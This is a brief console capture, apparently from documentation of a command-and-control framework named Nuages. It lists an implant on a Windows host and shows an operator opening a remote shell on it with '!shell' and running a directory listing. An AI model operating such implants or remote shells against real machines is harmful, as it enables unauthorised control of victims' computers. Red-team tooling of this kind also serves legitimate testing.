 [Info] Implants:
ID | OS | Hostname | Username | Local IP | Handler | Last Seen
mp4bYG | windows | DESKTOP-FU7UJG | p3nt4 | 192.168.49.129 | PyAES256 | 12/05, 19:24:17
|Nuages> !shell mp4bYG
[mp4bYG]p3nt4@DESKTOP-FU7UJGB: .> cd C:\
[mp4bYG]p3nt4@DESKTOP-FU7UJGB: .>
[mp4bYG]p3nt4@DESKTOP-FU7UJGB: C:\> dir
[mp4bYG]p3nt4@DESKTOP-FU7UJGB: C:\>
[mp4bYG] Received result for command: dir
Volume in drive C has no label.
Volume Serial Number is D210-9B3C
Directory of C:\
09/15/2018 03:33 AM <DIR> PerfLogs
04/02/2019 02:33 AM <DIR> Program Files
04/02/2019 04:28 AM <DIR> Program Files (x86)
04/08/2019 02:06 PM <DIR> Tools
03/27/2019 02:11 AM <DIR> Users
04/28/2019 05:07 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 8,552,255,488 bytes free